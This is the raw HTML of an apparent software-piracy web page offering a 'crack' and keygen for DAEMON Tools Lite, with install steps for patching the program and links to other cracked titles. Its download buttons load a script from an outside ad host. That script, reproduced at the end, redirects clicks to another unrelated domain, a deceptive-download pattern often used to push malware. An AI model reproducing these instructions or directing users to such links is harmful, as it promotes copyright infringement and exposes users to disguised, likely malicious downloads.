src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20241'%3E%3C/svg%3E" alt="DAEMON Tools Lite 10.13.0.1410 Serial Number + Crack 2020" width="400" height="241" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?w=1061&amp;ssl=1 1061w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=300%2C181&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=768%2C463&amp;ssl=1 768w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=1024%2C618&amp;ssl=1 1024w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=80%2C48&amp;ssl=1 80w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=400%2C241&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-933" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=400%2C241&#038;ssl=1" alt="DAEMON Tools Lite 10.13.0.1410 Serial Number + Crack 2020" width="400" height="241" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?w=1061&amp;ssl=1 1061w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=300%2C181&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=768%2C463&amp;ssl=1 768w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=1024%2C618&amp;ssl=1 1024w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download4.png?resize=80%2C48&amp;ssl=1 80w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></p><h2 style="text-align: center;">Key Features</h2><p><strong>Must-have imaging tools</strong></p><p>DAEMON Tools Lite 10 Crack allows you to mount all known types of disc image files and emulates up to 4 DT + SCSI + HDD devices. It enables you to create images of your optical discs and access them via well-organized catalog. Mount: all popular types of images, create: MDX, MDS and ISO files and keep your favorite images at hand.</p><p><strong>Image Editor</strong></p><p>It is ideal to work with files you have and to create new images from optical discs, data files and Audio CDs.</p><p><strong>Virtual HDD</strong></p><p>Your files are safe with VHD backups and TrueCrypt containers, as it enables you to choose a way to store and protect your data. In addition to high-level protection, you can add a RAM disk to get the best PC performance ever.</p><p><strong>Disc Burn</strong></p><p>All you need from burning software is always at your fingertips. Burn images, data and audio files to optical media; erase discs and copy them on-the-fly.</p><p><strong>Bootable USB</strong></p><p>USB-sticks are fast, durable, compact, reusable and modern media you definitely have. Why not use USB for storing operating system installer or private data?. It is a full offline setup installer of DAEMON Tools.</p><p><strong>iSCSI Initiator</strong></p><p>iSCSI protocol makes even the longest distances closer. Connect to iSCSI Targets and use remote images as local ones.</p><p><strong>Advanced Mount</strong></p><p>Go to the advanced level by setting pro options while mounting disc images and VHDs.</p><p><strong>Unlimited Devices</strong></p><p>Do you want to use more than 4 drives simultaneously? Maximize the number of virtual devices and mount as many images as you need.</p><p><strong>Virtual Burner</strong></p><p>Minimize wear-and-tear of physical drives and save your time by burning images instead of discs with Writable Virtual Device.</p><h3 style="text-align: left;">Operating System:</h3><ul><li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li><li>1 GHz or faster processor</li><li>RAM, 32-bit: 2 GB, 64-bit: 4 GB</li><li>Disk space: 4.0 GB</li><li>1360 x 768 display resolution with True Color</li></ul><h2 style="text-align: center;"><strong style="text-align: center;">How To Install?</strong></h2><ol><li style="text-align: left;">Download DAEMON Tools Lite from below.</li><li style="text-align: left;">Download Crack and Install It.</li><li style="text-align: left;">After installation Extract the files as well as Run them.</li><li style="text-align: left;">Click on the Crack then close it.</li><li style="text-align: left;">Copy the file from Crack Folder and Paste it into the installation folder.</li><li style="text-align: left;">Done. For more information <a href="http://fullfreecracked.com">visit</a> this site.</li></ol><p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-932" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20229'%3E%3C/svg%3E" alt="DAEMON Tools Lite 10.13.0.1410 Serial Number + Crack 2020" width="300" height="229" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=300%2C229&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=80%2C61&amp;ssl=1 80w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=300%2C229&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-932" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=300%2C229&#038;ssl=1" alt="DAEMON Tools Lite 10.13.0.1410 Serial Number + Crack 2020" width="300" height="229" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=300%2C229&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download3.jpg?resize=80%2C61&amp;ssl=1 80w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p><h3 style="text-align: center;">DAEMON Tools Lite 12.3.0.2362 Crack &amp; Keygen Latest [2025]</h3><p><a href="https://www.daemon-tools.cc/products/dtLite"><strong>Official Download Link</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'><meta name="referrer" content="no-referrer" /><center> <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34"> <button style=" font-size: 19px; background-color: gray; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DOWNLOAD SETUP </button> <button style=" font-size: 19px; background-color: green; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DIRECT LINK </button> </a> <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script> </center></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://fullfreecracked.com/daemon-tools-lite-patch/" data-a2a-title="DAEMON Tools Lite 12.3.0.2362 Crack &amp; Keygen Latest [2025]"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&amp;linkname=DAEMON%20Tools%20Lite%2012.3.0.2362%20Crack%20%26%20Keygen%20Latest%20%5B2025%5D" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><article class="post excerpt "> <a href="https://fullfreecracked.com/eset-internet-security-crack/" title="ESET Internet Security 19.0.11.0 Crack &#038; License Key [2025]" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="ESET Internet Security 13.2.18.0 Crack + License Key 2020 (Latest)" title="" decoding="async" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/06/NOD32-AntiVirus-11.1.54.0-Lifetime-Keygen.png?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/06/NOD32-AntiVirus-11.1.54.0-Lifetime-Keygen.png?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="ESET Internet Security 13.2.18.0 Crack + License Key 2020 (Latest)" title="" decoding="async" /></noscript></div><header><h4 class="title front-view-title">ESET Internet Security 19.0.11.0 Crack &#038; License Key [2025]</h4></header> </a></article><article class="post excerpt "> <a href="https://fullfreecracked.com/avg-internet-security-crack/" title="AVG Internet Security 25.10.10528 Crack &#038; Activation Code Latest" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="AVG Internet Security 20.8.3147 Crack + Activation Code License File" title="" decoding="async" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=80%2C50&amp;ssl=1 80w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="AVG Internet Security 20.8.3147 Crack + Activation Code License File" title="" decoding="async" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/06/AVG-Internet-Security-19.6.4546-Crack-Activation-Key-Lifetime4.jpg?resize=80%2C50&amp;ssl=1 80w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></div><header><h4 class="title front-view-title">AVG Internet Security 25.10.10528 Crack &#038; Activation Code Latest</h4></header> </a></article><article class="post excerpt last"> <a href="https://fullfreecracked.com/tally-erp-crack/" title="Tally ERP 9.6.7 Crack With Serial Key 2023 Torrent Download" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Tally ERP 9 6.6.3 Crack With Activation Key Full Torrent 2020" title="" decoding="async" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/09/Tally.ERP-9-6.5.4-Crack-With-Serial-Key-New-Updated-2019.jpg?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/09/Tally.ERP-9-6.5.4-Crack-With-Serial-Key-New-Updated-2019.jpg?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Tally ERP 9 6.6.3 Crack With Activation Key Full Torrent 2020" title="" decoding="async" /></noscript></div><header><h4 class="title front-view-title">Tally ERP 9.6.7 Crack With Serial Key 2023 Torrent Download</h4></header> </a></article></div></div></div></article><aside class="sidebar c-4-12"><div id="sidebars" class="sidebar"><div class="sidebar_list"><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://fullfreecracked.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="2">Android Apps&nbsp;&nbsp;(250)</option><option class="level-0" value="3">Android Softwares&nbsp;&nbsp;(251)</option><option class="level-0" value="8196">Animation Tools&nbsp;&nbsp;(4)</option><option class="level-0" value="4">Antivirus&nbsp;&nbsp;(47)</option><option class="level-0" value="689">Applications&nbsp;&nbsp;(276)</option><option class="level-0" value="1746">Browsers&nbsp;&nbsp;(3)</option><option class="level-0" value="174">Converters&nbsp;&nbsp;(20)</option><option class="level-0" value="5">Download Managers&nbsp;&nbsp;(4)</option><option class="level-0" value="6">Driver Packs&nbsp;&nbsp;(9)</option><option class="level-0" value="7">Games&nbsp;&nbsp;(2)</option><option class="level-0" value="8">Graphics&nbsp;&nbsp;(25)</option><option class="level-0" value="1360">Internet Tools&nbsp;&nbsp;(16)</option><option class="level-0" value="17433">Mac&nbsp;&nbsp;(141)</option><option class="level-0" value="9">Multimedia Tools&nbsp;&nbsp;(82)</option><option class="level-0" value="10">Office Tools&nbsp;&nbsp;(22)</option><option class="level-0" value="1">Others&nbsp;&nbsp;(262)</option><option class="level-0" value="14">Pc Tools&nbsp;&nbsp;(274)</option><option class="level-0" value="128">Recovery Tools&nbsp;&nbsp;(33)</option><option class="level-0" value="2917">Security&nbsp;&nbsp;(25)</option><option class="level-0" value="55">Softwares&nbsp;&nbsp;(291)</option><option class="level-0" value="770">VPN&nbsp;&nbsp;(10)</option><option class="level-0" value="17434">Windows&nbsp;&nbsp;(146)</option><option class="level-0" value="11">Windows Activators&nbsp;&nbsp;(99)</option> </select></form> </div></div></div></aside></div></div><footer id="site-footer" role="contentinfo"><div class="copyrights"><div class="container"><div class="row" id="copyright-note"> <span><a href="https://fullfreecracked.com/" title="Download All Crack Software&#039;s For Free Here!!!!!!">Crack Software&#039;s</a> Copyright &copy; 2025.</span><div class="top"> Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ribbon-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="jetpack-stats-js-before">/* <![CDATA[ */ _stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"147242757\",\"post\":\"928\",\"tz\":\"5\",\"srv\":\"fullfreecracked.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "147242757", "928" ]); /* ]]> */</script> <script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fullfreecracked.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script src="https://fullfreecracked.com/wp-content/cache/min/1/7cb40a4c48ef500c719329ead8b8eea2.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761919593 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34
body_size: 67
content:
(function () { var id = 34; var successResponse = 'https://dmnyut.live/?e=34&s=1761955320'; var elements = document.getElementsByClassName("buttonPress-"+34); var clickFunction = function() { window.open(successResponse, '_blank'); return; }; for (var i = 0; i < elements.length; i++) { elements[i].addEventListener('click', clickFunction, false); }  })(); 